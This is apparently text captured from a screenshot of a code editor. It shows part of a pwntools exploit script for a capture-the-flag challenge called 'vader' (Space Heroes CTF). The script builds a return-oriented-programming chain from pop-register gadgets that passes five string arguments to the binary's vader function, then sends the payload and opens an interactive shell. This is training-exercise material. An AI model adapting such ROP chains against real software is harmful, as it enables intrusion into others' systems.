 Applications Places System
● exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
1
home > crystal > Desktop > space > exploit.py > payload
54 pop_rdi = 0x40165b # 1st param ('DARK')
55 pop_rsi_r15 = 0x401659 # 2nd param ('S1D3')
56 pop_rdx = 0x4011ce # 3rd param ('OF')
57 pop_rcx_r8 = 0x4011d8 # 4th + 5th params ('TH3'), ('FORC3')
58
59 # vader('DARK', 'S1D3', 'OF', 'TH3', 'FORC3')
60 payload = flat({
61 offset: [
62 pop_rdi,
63 0x402104, # DARK
64 pop_rsi_r15,
65 0x4021b4, # S1D3
66 0x0,
67 pop_rdx,
68 0x402266, # OF
69 pop_rcx_r8,
70 0x402315, # TH3
71 0x4023c3, # FORC3
72 elf.functions.vader
73 ]
74 })
75
76 # Write payload to file
77 write('payload', payload)
78
79 # Send the payload
80 io.sendlineafter(b'>', payload)
81
82 # Got Shell?
83 io.interactive()
84
Python 3.9.2 64-bit 0 0 Ln 63, Col 13 Spaces: 4 UTF-8 LF MagicPython
Menu Terminal [Space Heroes CTF — ... [Ghidra: vader] [CodeBrowser: vader:/v... ● exploit.py - VSCodium